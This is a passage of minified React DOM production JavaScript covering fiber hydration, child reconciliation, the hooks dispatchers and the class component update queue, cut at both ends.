Error(s(317));e:{for(n=0,e=e.nextSibling;e;){if(8===e.nodeType){if("/$"===(t=e.data)){if(0===n){rd=ss(e.nextSibling);break e}n--}else"$"!==t&&"$!"!==t&&"$?"!==t||n++}e=e.nextSibling}rd=null}}else rd=rf?ss(e.stateNode.nextSibling):null;return!0}function rw(){rd=rf=null,rp=!1}function rS(e){null===rm?rm=[e]:rm.push(e)}var rx=Error(s(460)),rE=Error(s(474)),rC={then:function(){}};function r_(e){return"fulfilled"===(e=e.status)||"rejected"===e}function rP(){}function rz(e,t,n){switch(void 0===(n=e[n])?e.push(t):n!==t&&(t.then(rP,rP),t=n),t.status){case"fulfilled":return t.value;case"rejected":if((e=t.reason)===rx)throw Error(s(483));throw e;default:if("string"==typeof t.status)t.then(rP,rP);else{if(null!==(e=i_)&&100<e.shellSuspendCounter)throw Error(s(482));(e=t).status="pending",e.then(function(e){if("pending"===t.status){var n=t;n.status="fulfilled",n.value=e}},function(e){if("pending"===t.status){var n=t;n.status="rejected",n.reason=e}})}switch(t.status){case"fulfilled":return t.value;case"rejected":if((e=t.reason)===rx)throw Error(s(483));throw e}throw rN=t,rx}}var rN=null;function rT(){if(null===rN)throw Error(s(459));var e=rN;return rN=null,e}var rL=null,rO=0;function rR(e){var t=rO;return rO+=1,null===rL&&(rL=[]),rz(rL,e,t)}function rA(e,t,n,r){e=r.props.ref,n.ref=void 0!==e?e:null}function rF(e,t){if(t.$$typeof===f)throw Error(s(525));throw Error(s(31,"[object Object]"===(e=Object.prototype.toString.call(t))?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function rD(e){return(0,e._init)(e._payload)}function rM(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e){for(var t=new Map;null!==e;)null!==e.key?t.set(e.key,e):t.set(e.index,e),e=e.sibling;return t}function l(e,t){return(e=is(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return(t.index=r,e)?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=0x2000002,n):r:(t.flags|=0x2000002,n):(t.flags|=1048576,n)}function o(t){return e&&null===t.alternate&&(t.flags|=0x2000002),t}function i(e,t,n,r){return null===t||6!==t.tag?(t=ih(n,e.mode,r)).return=e:(t=l(t,n)).return=e,t}function u(e,t,n,r){var a=n.type;return a===m?f(e,t,n.props.children,r,n.key):(r=null!==t&&(t.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===E&&rD(a)===t.type)?l(t,n.props):id(n.type,n.key,n.props,null,e.mode,r),rA(e,t,r,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=ig(n,e.mode,r)).return=e:(t=l(t,n.children||[])).return=e,t}function f(e,t,n,r,a){return null===t||7!==t.tag?(t=ip(n,e.mode,r,a)).return=e:(t=l(t,n)).return=e,t}function h(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t||"bigint"==typeof t)return(t=ih(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case d:return n=id(t.type,t.key,t.props,null,e.mode,n),rA(e,null,n,t),n.return=e,n;case p:return(t=ig(t,e.mode,n)).return=e,t;case E:return h(e,t=(0,t._init)(t._payload),n)}if(H(t)||z(t))return(t=ip(t,e.mode,n,null)).return=e,t;if("function"==typeof t.then)return h(e,rR(t),n);if(t.$$typeof===b)return h(e,om(e,t),n);rF(e,t)}return null}function g(e,t,n,r){var l=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n||"bigint"==typeof n)return null!==l?null:i(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case d:return n.key===l?u(e,t,n,r):null;case p:return n.key===l?c(e,t,n,r):null;case E:return g(e,t,n=(l=n._init)(n._payload),r)}if(H(n)||z(n))return null!==l?null:f(e,t,n,r,null);if("function"==typeof n.then)return g(e,t,rR(n),r);if(n.$$typeof===b)return g(e,t,om(e,n),r);rF(e,n)}return null}function y(e,t,n,r,l){if("string"==typeof r&&""!==r||"number"==typeof r||"bigint"==typeof r)return i(t,e=e.get(n)||null,""+r,l);if("object"==typeof r&&null!==r){switch(r.$$typeof){case d:return u(t,e=e.get(null===r.key?n:r.key)||null,r,l);case p:return c(t,e=e.get(null===r.key?n:r.key)||null,r,l);case E:return y(e,t,n,r=(0,r._init)(r._payload),l)}if(H(r)||z(r))return f(t,e=e.get(n)||null,r,l,null);if("function"==typeof r.then)return y(e,t,n,rR(r),l);if(r.$$typeof===b)return y(e,t,n,om(t,r),l);rF(t,r)}return null}return function(i,u,c,f){try{rO=0;var v=function i(u,c,f,v){if("object"==typeof f&&null!==f&&f.type===m&&null===f.key&&(f=f.props.children),"object"==typeof f&&null!==f){switch(f.$$typeof){case d:e:{for(var k=f.key,w=c;null!==w;){if(w.key===k){if((k=f.type)===m){if(7===w.tag){n(u,w.sibling),(c=l(w,f.props.children)).return=u,u=c;break e}}else if(w.elementType===k||"object"==typeof k&&null!==k&&k.$$typeof===E&&rD(k)===w.type){n(u,w.sibling),c=l(w,f.props),rA(u,w,c,f),c.return=u,u=c;break e}n(u,w);break}t(u,w),w=w.sibling}f.type===m?((c=ip(f.props.children,u.mode,v,f.key)).return=u,u=c):(v=id(f.type,f.key,f.props,null,u.mode,v),rA(u,c,v,f),v.return=u,u=v)}return o(u);case p:e:{for(w=f.key;null!==c;){if(c.key===w){if(4===c.tag&&c.stateNode.containerInfo===f.containerInfo&&c.stateNode.implementation===f.implementation){n(u,c.sibling),(c=l(c,f.children||[])).return=u,u=c;break e}n(u,c);break}t(u,c),c=c.sibling}(c=ig(f,u.mode,v)).return=u,u=c}return o(u);case E:return i(u,c,f=(w=f._init)(f._payload),v)}if(H(f))return function(l,o,i,u){for(var s=null,c=null,f=o,d=o=0,p=null;null!==f&&d<i.length;d++){f.index>d?(p=f,f=null):p=f.sibling;var m=g(l,f,i[d],u);if(null===m){null===f&&(f=p);break}e&&f&&null===m.alternate&&t(l,f),o=a(m,o,d),null===c?s=m:c.sibling=m,c=m,f=p}if(d===i.length)return n(l,f),rp&&ri(l,d),s;if(null===f){for(;d<i.length;d++)null!==(f=h(l,i[d],u))&&(o=a(f,o,d),null===c?s=f:c.sibling=f,c=f);return rp&&ri(l,d),s}for(f=r(f);d<i.length;d++)null!==(p=y(f,l,d,i[d],u))&&(e&&null!==p.alternate&&f.delete(null===p.key?d:p.key),o=a(p,o,d),null===c?s=p:c.sibling=p,c=p);return e&&f.forEach(function(e){return t(l,e)}),rp&&ri(l,d),s}(u,c,f,v);if(z(f)){if("function"!=typeof(w=z(f)))throw Error(s(150));return function(l,o,i,u){if(null==i)throw Error(s(151));for(var c=null,f=null,d=o,p=o=0,m=null,v=i.next();null!==d&&!v.done;p++,v=i.next()){d.index>p?(m=d,d=null):m=d.sibling;var b=g(l,d,v.value,u);if(null===b){null===d&&(d=m);break}e&&d&&null===b.alternate&&t(l,d),o=a(b,o,p),null===f?c=b:f.sibling=b,f=b,d=m}if(v.done)return n(l,d),rp&&ri(l,p),c;if(null===d){for(;!v.done;p++,v=i.next())null!==(v=h(l,v.value,u))&&(o=a(v,o,p),null===f?c=v:f.sibling=v,f=v);return rp&&ri(l,p),c}for(d=r(d);!v.done;p++,v=i.next())null!==(v=y(d,l,p,v.value,u))&&(e&&null!==v.alternate&&d.delete(null===v.key?p:v.key),o=a(v,o,p),null===f?c=v:f.sibling=v,f=v);return e&&d.forEach(function(e){return t(l,e)}),rp&&ri(l,p),c}(u,c,f=w.call(f),v)}if("function"==typeof f.then)return i(u,c,rR(f),v);if(f.$$typeof===b)return i(u,c,om(u,f),v);rF(u,f)}return"string"==typeof f&&""!==f||"number"==typeof f||"bigint"==typeof f?(f=""+f,null!==c&&6===c.tag?(n(u,c.sibling),(c=l(c,f)).return=u):(n(u,c),(c=ih(f,u.mode,v)).return=u),o(u=c)):n(u,c)}(i,u,c,f);return rL=null,v}catch(e){if(e===rx)throw e;var k=ii(29,e,null,i.mode);return k.lanes=f,k.return=i,k}finally{}}}var rI=rM(!0),rU=rM(!1),rj=Q(null),rH=Q(0);function r$(e,t){K(rH,e=iR),K(rj,t),iR=e|t.baseLanes}function rV(){K(rH,iR),K(rj,rj.current)}function rB(){iR=rH.current,q(rj),q(rH)}var rW=Q(null),rQ=null;function rq(e){var t=e.alternate;K(rX,1&rX.current),K(rW,e),null===rQ&&(null===t||null!==rj.current?rQ=e:null!==t.memoizedState&&(rQ=e))}function rK(e){if(22===e.tag){if(K(rX,rX.current),K(rW,e),null===rQ){var t=e.alternate;null!==t&&null!==t.memoizedState&&(rQ=e)}}else rY(e)}function rY(){K(rX,rX.current),K(rW,rW.current)}function rG(e){q(rW),rQ===e&&(rQ=null),q(rX)}var rX=Q(0);function rZ(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var rJ="undefined"!=typeof AbortController?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(t,n){e.push(n)}};this.abort=function(){t.aborted=!0,e.forEach(function(e){return e()})}},r0=o.unstable_scheduleCallback,r1=o.unstable_NormalPriority,r2={$$typeof:b,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function r4(){return{controller:new rJ,data:new Map,refCount:0}}function r3(e){e.refCount--,0===e.refCount&&r0(r1,function(){e.controller.abort()})}var r8=null,r6=0,r5=0,r9=null;function r7(){if(0==--r6&&null!==r8){null!==r9&&(r9.status="fulfilled");var e=r8;r8=null,r5=0,r9=null;for(var t=0;t<e.length;t++)(0,e[t])()}}var le=O.S;O.S=function(e,t){"object"==typeof t&&null!==t&&"function"==typeof t.then&&function(e,t){if(null===r8){var n=r8=[];r6=0,r5=uR(),r9={status:"pending",value:void 0,then:function(e){n.push(e)}}}r6++,t.then(r7,r7)}(0,t),null!==le&&le(e,t)};var lt=Q(null);function ln(){var e=lt.current;return null!==e?e:i_.pooledCache}function lr(e,t){null===t?K(lt,lt.current):K(lt,t.pool)}function ll(){var e=ln();return null===e?null:{parent:r2._currentValue,pool:e}}var la=0,lo=null,li=null,lu=null,ls=!1,lc=!1,lf=!1,ld=0,lp=0,lm=null,lh=0;function lg(){throw Error(s(321))}function ly(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!nx(e[n],t[n]))return!1;return!0}function lv(e,t,n,r,l,a){return la=a,lo=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,O.H=null===e||null===e.memoizedState?aS:ax,lf=!1,a=n(r,l),lf=!1,lc&&(a=lk(t,n,r,l)),lb(e),a}function lb(e){O.H=aw;var t=null!==li&&null!==li.next;if(la=0,lu=li=lo=null,ls=!1,lp=0,lm=null,t)throw Error(s(300));null===e||aj||null!==(e=e.dependencies)&&of(e)&&(aj=!0)}function lk(e,t,n,r){lo=e;var l=0;do{if(lc&&(lm=null),lp=0,lc=!1,25<=l)throw Error(s(301));if(l+=1,lu=li=null,null!=e.updateQueue){var a=e.updateQueue;a.lastEffect=null,a.events=null,a.stores=null,null!=a.memoCache&&(a.memoCache.index=0)}O.H=aE,a=t(n,r)}while(lc);return a}function lw(){var e=O.H,t=e.useState()[0];return t="function"==typeof t.then?lP(t):t,e=e.useState()[0],(null!==li?li.memoizedState:null)!==e&&(lo.flags|=1024),t}function lS(){var e=0!==ld;return ld=0,e}function lx(e,t,n){t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n}function lE(e){if(ls){for(e=e.memoizedState;null!==e;){var t=e.queue;null!==t&&(t.pending=null),e=e.next}ls=!1}la=0,lu=li=lo=null,lc=!1,lp=ld=0,lm=null}function lC(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===lu?lo.memoizedState=lu=e:lu=lu.next=e,lu}function l_(){if(null===li){var e=lo.alternate;e=null!==e?e.memoizedState:null}else e=li.next;var t=null===lu?lo.memoizedState:lu.next;if(null!==t)lu=t,li=e;else{if(null===e){if(null===lo.alternate)throw Error(s(467));throw Error(s(310))}e={memoizedState:(li=e).memoizedState,baseState:li.baseState,baseQueue:li.baseQueue,queue:li.queue,next:null},null===lu?lo.memoizedState=lu=e:lu=lu.next=e}return lu}function lP(e){var t=lp;return lp+=1,null===lm&&(lm=[]),e=rz(lm,e,t),t=lo,null===(null===lu?t.memoizedState:lu.next)&&(t=t.alternate,O.H=null===t||null===t.memoizedState?aS:ax),e}function lz(e){if(null!==e&&"object"==typeof e){if("function"==typeof e.then)return lP(e);if(e.$$typeof===b)return op(e)}throw Error(s(438,String(e)))}function lN(e){var t=null,n=lo.updateQueue;if(null!==n&&(t=n.memoCache),null==t){var r=lo.alternate;null!==r&&null!==(r=r.updateQueue)&&null!=(r=r.memoCache)&&(t={data:r.data.map(function(e){return e.slice()}),index:0})}if(null==t&&(t={data:[],index:0}),null===n&&(n=l(),lo.updateQueue=n),n.memoCache=t,void 0===(n=t.data[t.index]))for(n=t.data[t.index]=Array(e),r=0;r<e;r++)n[r]=_;return t.index++,n}function lT(e,t){return"function"==typeof t?t(e):t}function lL(e){return lO(l_(),li,e)}function lO(e,t,n){var r=e.queue;if(null===r)throw Error(s(311));r.lastRenderedReducer=n;var l=e.baseQueue,a=r.pending;if(null!==a){if(null!==l){var o=l.next;l.next=a.next,a.next=o}t.baseQueue=l=a,r.pending=null}if(a=e.baseState,null===l)e.memoizedState=a;else{t=l.next;var i=o=null,u=null,c=t,f=!1;do{var d=-0x20000001&c.lane;if(d!==c.lane?(iz&d)===d:(la&d)===d){var p=c.revertLane;if(0===p)null!==u&&(u=u.next={lane:0,revertLane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),d===r5&&(f=!0);else if((la&p)===p){c=c.next,p===r5&&(f=!0);continue}else d={lane:0,revertLane:c.revertLane,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===u?(i=u=d,o=a):u=u.next=d,lo.lanes|=p,iF|=p;d=c.action,lf&&n(a,d),a=c.hasEagerState?c.eagerState:n(a,d)}else p={lane:d,revertLane:c.revertLane,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===u?(i=u=p,o=a):u=u.next=p,lo.lanes|=d,iF|=d;c=c.next}while(null!==c&&c!==t);if(null===u?o=a:u.next=i,!nx(a,e.memoizedState)&&(aj=!0,f&&null!==(n=r9)))throw n;e.memoizedState=a,e.baseState=o,e.baseQueue=u,r.lastRenderedState=a}return null===l&&(r.lanes=0),[e.memoizedState,r.dispatch]}function lR(e){var t=l_(),n=t.queue;if(null===n)throw Error(s(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,a=t.memoizedState;if(null!==l){n.pending=null;var o=l=l.next;do a=e(a,o.action),o=o.next;while(o!==l);nx(a,t.memoizedState)||(aj=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function lA(e,t,n){var r=lo,l=l_(),a=rp;if(a){if(void 0===n)throw Error(s(407));n=n()}else n=t();var o=!nx((li||l).memoizedState,n);if(o&&(l.memoizedState=n,aj=!0),l=l.queue,l8(lM.bind(null,r,l,e),[e]),l.getSnapshot!==t||o||null!==lu&&1&lu.memoizedState.tag){if(r.flags|=2048,l0(9,lD.bind(null,r,l,n,t),{destroy:void 0},null),null===i_)throw Error(s(349));a||0!=(60&la)||lF(r,t,n)}return n}function lF(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=lo.updateQueue)?(t=l(),lo.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function lD(e,t,n,r){t.value=n,t.getSnapshot=r,lI(t)&&lU(e)}function lM(e,t,n){return n(function(){lI(t)&&lU(e)})}function lI(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!nx(e,n)}catch(e){return!0}}function lU(e){var t=n2(e,2);null!==t&&i2(t,e,2)}function lj(e){var t=lC();if("function"==typeof e){var n=e;if(e=n(),lf){eb(!0);try{n()}finally{eb(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:lT,lastRenderedState:e},t}function lH(e,t,n,r){return e.baseState=n,lO(e,li,"function"==typeof r?r:lT)}function l$(e,t,n,r,l){if(av(e))throw Error(s(485));if(null!==(e=t.action)){var a={payload:l,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(e){a.listeners.push(e)}};null!==O.T?n(!0):a.isTransition=!1,r(a),null===(n=t.pending)?(a.next=t.pending=a,lV(t,a)):(a.next=n.next,t.pending=n.next=a)}}function lV(e,t){var n=t.action,r=t.payload,l=e.state;if(t.isTransition){var a=O.T,o={};O.T=o;try{var i=n(l,r),u=O.S;null!==u&&u(o,i),lB(e,t,i)}catch(n){lQ(e,t,n)}finally{O.T=a}}else try{a=n(l,r),lB(e,t,a)}catch(n){lQ(e,t,n)}}function lB(e,t,n){null!==n&&"object"==typeof n&&"function"==typeof n.then?n.then(function(n){lW(e,t,n)},function(n){return lQ(e,t,n)}):lW(e,t,n)}function lW(e,t,n){t.status="fulfilled",t.value=n,lq(t),e.state=n,null!==(t=e.pending)&&((n=t.next)===t?e.pending=null:(n=n.next,t.next=n,lV(e,n)))}function lQ(e,t,n){var r=e.pending;if(e.pending=null,null!==r){r=r.next;do t.status="rejected",t.reason=n,lq(t),t=t.next;while(t!==r)}e.action=null}function lq(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function lK(e,t){return t}function lY(e,t){if(rp){var n=i_.formState;if(null!==n){e:{var r=lo;if(rp){if(rd){t:{for(var l=rd,a=rh;8!==l.nodeType;)if(!a||null===(l=ss(l.nextSibling))){l=null;break t}l="F!"===(a=l.data)||"F"===a?l:null}if(l){rd=ss(l.nextSibling),r="F!"===l.data;break e}}ry(r)}r=!1}r&&(t=n[0])}}return(n=lC()).memoizedState=n.baseState=t,r={pending:null,lanes:0,dispatch:null,lastRenderedReducer:lK,lastRenderedState:t},n.queue=r,n=ah.bind(null,lo,r),r.dispatch=n,r=lj(!1),a=ay.bind(null,lo,!1,r.queue),r=lC(),l={state:t,dispatch:null,action:e,pending:null},r.queue=l,n=l$.bind(null,lo,l,a,n),l.dispatch=n,r.memoizedState=e,[t,n,!1]}function lG(e){return lX(l_(),li,e)}function lX(e,t,n){t=lO(e,t,lK)[0],e=lL(lT)[0],t="object"==typeof t&&null!==t&&"function"==typeof t.then?lP(t):t;var r=l_(),l=r.queue,a=l.dispatch;return n!==r.memoizedState&&(lo.flags|=2048,l0(9,lZ.bind(null,l,n),{destroy:void 0},null)),[t,a,e]}function lZ(e,t){e.action=t}function lJ(e){var t=l_(),n=li;if(null!==n)return lX(t,n,e);l_(),t=t.memoizedState;var r=(n=l_()).queue.dispatch;return n.memoizedState=e,[t,r,!1]}function l0(e,t,n,r){return e={tag:e,create:t,inst:n,deps:r,next:null},null===(t=lo.updateQueue)&&(t=l(),lo.updateQueue=t),null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function l1(){return l_().memoizedState}function l2(e,t,n,r){var l=lC();lo.flags|=e,l.memoizedState=l0(1|t,n,{destroy:void 0},void 0===r?null:r)}function l4(e,t,n,r){var l=l_();r=void 0===r?null:r;var a=l.memoizedState.inst;null!==li&&null!==r&&ly(r,li.memoizedState.deps)?l.memoizedState=l0(t,n,a,r):(lo.flags|=e,l.memoizedState=l0(1|t,n,a,r))}function l3(e,t){l2(8390656,8,e,t)}function l8(e,t){l4(2048,8,e,t)}function l6(e,t){return l4(4,2,e,t)}function l5(e,t){return l4(4,4,e,t)}function l9(e,t){if("function"==typeof t){var n=t(e=e());return function(){"function"==typeof n?n():t(null)}}if(null!=t)return e=e(),t.current=e,function(){t.current=null}}function l7(e,t,n){n=null!=n?n.concat([e]):null,l4(4,4,l9.bind(null,t,e),n)}function ae(){}function at(e,t){var n=l_();t=void 0===t?null:t;var r=n.memoizedState;return null!==t&&ly(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function an(e,t){var n=l_();t=void 0===t?null:t;var r=n.memoizedState;if(null!==t&&ly(t,r[1]))return r[0];if(r=e(),lf){eb(!0);try{e()}finally{eb(!1)}}return n.memoizedState=[r,t],r}function ar(e,t,n){return void 0===n||0!=(0x40000000&la)?e.memoizedState=t:(e.memoizedState=n,e=i1(),lo.lanes|=e,iF|=e,n)}function al(e,t,n,r){return nx(n,t)?n:null!==rj.current?(nx(e=ar(e,n,r),t)||(aj=!0),e):0==(42&la)?(aj=!0,e.memoizedState=n):(e=i1(),lo.lanes|=e,iF|=e,t)}function aa(e,t,n,r,l){var a=$.p;$.p=0!==a&&8>a?a:8;var o=O.T,i={};O.T=i,ay(e,!1,t,n);try{var u=l(),s=O.S;if(null!==s&&s(i,u),null!==u&&"object"==typeof u&&"function"==typeof u.then){var c,f,d=(c=[],f={status:"pending",value:null,reason:null,then:function(e){c.push(e)}},u.then(function(){f.status="fulfilled",f.value=r;for(var e=0;e<c.length;e++)(0,c[e])(r)},function(e){for(f.status="rejected",f.reason=e,e=0;e<c.length;e++)(0,c[e])(void 0)}),f);ag(e,t,d,i0(e))}else ag(e,t,r,i0(e))}catch(n){ag(e,t,{then:function(){},status:"rejected",reason:n},i0())}finally{$.p=a,O.T=o}}function ao(){}function ai(e,t,n,r){if(5!==e.tag)throw Error(s(476));var l=au(e).queue;aa(e,l,t,V,null===n?ao:function(){return as(e),n(r)})}function au(e){var t=e.memoizedState;if(null!==t)return t;var n={};return(t={memoizedState:V,baseState:V,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:lT,lastRenderedState:V},next:null}).next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:lT,lastRenderedState:n},next:null},e.memoizedState=t,null!==(e=e.alternate)&&(e.memoizedState=t),t}function as(e){var t=au(e).next.queue;ag(e,t,{},i0())}function ac(){return op(sI)}function af(){return l_().memoizedState}function ad(){return l_().memoizedState}function ap(e){for(var t=e.return;null!==t;){switch(t.tag){case 24:case 3:var n=i0(),r=ok(t,e=ob(n),n);null!==r&&(i2(r,t,n),ow(r,t,n)),t={cache:r4()},e.payload=t;return}t=t.return}}function am(e,t,n){var r=i0();n={lane:r,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},av(e)?ab(t,n):null!==(n=n1(e,t,n,r))&&(i2(n,e,r),ak(n,t,r))}function ah(e,t,n){ag(e,t,n,i0())}function ag(e,t,n,r){var l={lane:r,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(av(e))ab(t,l);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var o=t.lastRenderedState,i=a(o,n);if(l.hasEagerState=!0,l.eagerState=i,nx(i,o))return n0(e,t,l,0),null===i_&&nJ(),!1}catch(e){}finally{}if(null!==(n=n1(e,t,l,r)))return i2(n,e,r),ak(n,t,r),!0}return!1}function ay(e,t,n,r){if(r={lane:2,revertLane:uR(),action:r,hasEagerState:!1,eagerState:null,next:null},av(e)){if(t)throw Error(s(479))}else null!==(t=n1(e,n,r,2))&&i2(t,e,2)}function av(e){var t=e.alternate;return e===lo||null!==t&&t===lo}function ab(e,t){lc=ls=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ak(e,t,n){if(0!=(4194176&n)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,eO(e,n)}}l=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};var aw={readContext:op,use:lz,useCallback:lg,useContext:lg,useEffect:lg,useImperativeHandle:lg,useLayoutEffect:lg,useInsertionEffect:lg,useMemo:lg,useReducer:lg,useRef:lg,useState:lg,useDebugValue:lg,useDeferredValue:lg,useTransition:lg,useSyncExternalStore:lg,useId:lg};aw.useCacheRefresh=lg,aw.useMemoCache=lg,aw.useHostTransitionStatus=lg,aw.useFormState=lg,aw.useActionState=lg,aw.useOptimistic=lg;var aS={readContext:op,use:lz,useCallback:function(e,t){return lC().memoizedState=[e,void 0===t?null:t],e},useContext:op,useEffect:l3,useImperativeHandle:function(e,t,n){n=null!=n?n.concat([e]):null,l2(4194308,4,l9.bind(null,t,e),n)},useLayoutEffect:function(e,t){return l2(4194308,4,e,t)},useInsertionEffect:function(e,t){l2(4,2,e,t)},useMemo:function(e,t){var n=lC();t=void 0===t?null:t;var r=e();if(lf){eb(!0);try{e()}finally{eb(!1)}}return n.memoizedState=[r,t],r},useReducer:function(e,t,n){var r=lC();if(void 0!==n){var l=n(t);if(lf){eb(!0);try{n(t)}finally{eb(!1)}}}else l=t;return r.memoizedState=r.baseState=l,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:l},r.queue=e,e=e.dispatch=am.bind(null,lo,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},lC().memoizedState=e},useState:function(e){var t=(e=lj(e)).queue,n=ah.bind(null,lo,t);return t.dispatch=n,[e.memoizedState,n]},useDebugValue:ae,useDeferredValue:function(e,t){return ar(lC(),e,t)},useTransition:function(){var e=lj(!1);return e=aa.bind(null,lo,e.queue,!0,!1),lC().memoizedState=e,[!1,e]},useSyncExternalStore:function(e,t,n){var r=lo,l=lC();if(rp){if(void 0===n)throw Error(s(407));n=n()}else{if(n=t(),null===i_)throw Error(s(349));0!=(60&iz)||lF(r,t,n)}l.memoizedState=n;var a={value:n,getSnapshot:t};return l.queue=a,l3(lM.bind(null,r,a,e),[e]),r.flags|=2048,l0(9,lD.bind(null,r,a,n,t),{destroy:void 0},null),n},useId:function(){var e=lC(),t=i_.identifierPrefix;if(rp){var n=ro,r=ra;t=":"+t+"R"+(n=(r&~(1<<32-ek(r)-1)).toString(32)+n),0<(n=ld++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=lh++).toString(32)+":";return e.memoizedState=t},useCacheRefresh:function(){return lC().memoizedState=ap.bind(null,lo)}};aS.useMemoCache=lN,aS.useHostTransitionStatus=ac,aS.useFormState=lY,aS.useActionState=lY,aS.useOptimistic=function(e){var t=lC();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=ay.bind(null,lo,!0,n),n.dispatch=t,[e,t]};var ax={readContext:op,use:lz,useCallback:at,useContext:op,useEffect:l8,useImperativeHandle:l7,useInsertionEffect:l6,useLayoutEffect:l5,useMemo:an,useReducer:lL,useRef:l1,useState:function(){return lL(lT)},useDebugValue:ae,useDeferredValue:function(e,t){return al(l_(),li.memoizedState,e,t)},useTransition:function(){var e=lL(lT)[0],t=l_().memoizedState;return["boolean"==typeof e?e:lP(e),t]},useSyncExternalStore:lA,useId:af};ax.useCacheRefresh=ad,ax.useMemoCache=lN,ax.useHostTransitionStatus=ac,ax.useFormState=lG,ax.useActionState=lG,ax.useOptimistic=function(e,t){return lH(l_(),li,e,t)};var aE={readContext:op,use:lz,useCallback:at,useContext:op,useEffect:l8,useImperativeHandle:l7,useInsertionEffect:l6,useLayoutEffect:l5,useMemo:an,useReducer:lR,useRef:l1,useState:function(){return lR(lT)},useDebugValue:ae,useDeferredValue:function(e,t){var n=l_();return null===li?ar(n,e,t):al(n,li.memoizedState,e,t)},useTransition:function(){var e=lR(lT)[0],t=l_().memoizedState;return["boolean"==typeof e?e:lP(e),t]},useSyncExternalStore:lA,useId:af};function aC(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:R({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}aE.useCacheRefresh=ad,aE.useMemoCache=lN,aE.useHostTransitionStatus=ac,aE.useFormState=lJ,aE.useActionState=lJ,aE.useOptimistic=function(e,t){var n=l_();return null!==li?lH(n,li,e,t):(n.baseState=e,[e,n.queue.dispatch])};var a_={isMounted:function(e){return!!(e=e._reactInternals)&&I(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=i0(),l=ob(r);l.payload=t,null!=n&&(l.callback=n),null!==(t=ok(e,l,r))&&(i2(t,e,r),ow(t,e,r))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=i0(),l=ob(r);l.tag=1,l.payload=t,null!=n&&(l.callback=n),null!==(t=ok(e,l,r))&&(i2(t,e,r),ow(t,e,r))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=i0(),r=ob(n);r.tag=2,null!=t&&(r.callback=t),null!==(t=ok(e,r,n))&&(i2(t,e,n),ow(t,e,n))}};function aP(e,t,n,r,l,a,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,o):!t.prototype||!t.prototype.isPureReactComponent||!nE(n,r)||!nE(l,a)}function az(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&a_.enqueueReplaceState(t,t.state,null)}function aN(e,t){var n=t;if("ref"in t)for(var r in n={},t)"ref"!==r&&(n[r]=t[r]);if(e=e.defaultProps)for(var l in n===t&&(n=R({},n)),e)void 